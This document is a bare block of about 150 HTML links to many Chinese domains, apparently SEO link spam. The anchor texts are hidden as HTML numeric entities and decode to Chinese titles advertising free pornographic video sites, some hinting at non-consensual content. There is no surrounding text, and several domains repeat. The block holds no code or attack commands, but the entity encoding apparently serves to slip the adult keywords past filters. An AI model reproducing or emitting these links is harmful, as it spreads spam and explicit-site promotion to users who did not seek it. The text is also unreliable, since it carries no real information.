<a href="http://fangzhanwang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91</a>|
<a href="http://aexr.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://zfnmvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://zw028.cn" target="_blank">&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5927;&#x7247;BD</a>|
<a href="http://goldfieldpm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://linertrade.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://whhs8.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://tjwanmei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://laicuhan.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://k8yy.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://huashengtz.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://ytt021.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x5C11;&#x5987;&#x53A8;&#x623F;&#x6109;&#x60C5;&#x7406;9&#x4ED1;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B57;&#x5E55;</a>|
<a href="http://siacerity.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://592sww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://zhywbx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://zw028.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://iiyd.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zhongzhen.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;xxxxhd&#x9ED1;&#x8272;</a>|
<a href="http://kk3w.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://py2sc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hondu.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jadespa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://njjydd.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fzwa.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindelv-waimaoxie.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://meibozhan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;
&#x871C;&#x81C0;&#x719F;&#x5973;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://10px.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://oigc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://njhaoso.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://giqf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x90E8;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dishack.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yicommerce.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrb-dq.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;91&#x7535;&#x5F71;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://fiender.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://jifenbb.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://idtczsm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://audifon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://veryhelp.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shaoqiao.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cndtjt.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qaxxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zw028.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; | &#x4E2D;&#x6587;</a>|
<a href="http://lkug.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haozh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daixielunwen.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://cmetal.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pbkmq.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://babyfinder.cn" target="_blank">9&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://mbkb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://job0758.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://goodsou.cn" target="_blank">&#x4EBA;&#x4EBA;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://radin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://longmengjun.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://usys.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingerfang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;66&#x9875;</a>|
<a href="http://yafriend.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sudp.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://ehwww.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://thesolutions.com.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x6D77;&#x91CF;</a>|
<a href="http://qiannian3tg.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://ahjindi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jadespa.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xishiku.com.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://huachengyuanyi.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://posgw.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiexiao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9752;&#x8349;</a>|
<a href="http://edache.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://74788.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blland.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;18&#x7981;</a>|
<a href="http://vineyardcafe.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://htmdesign.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dalujx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://sctqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x65E5;&#x672C;&#x7247;</a>|
<a href="http://tickle.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://hjay.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;</a>|
<a href="http://dalujx.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://showmi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x719F;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://qffw.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://ayewue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://shivw.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reshi90.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://assu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://wuxioupaide.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x89C6;&#x9891;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://leadd.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csrfdt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://lueqi.cn" target="_blank">&#x795E;&#x9A6C;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yopou.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zenjir.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021baopi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://shufida.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fstanyu.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
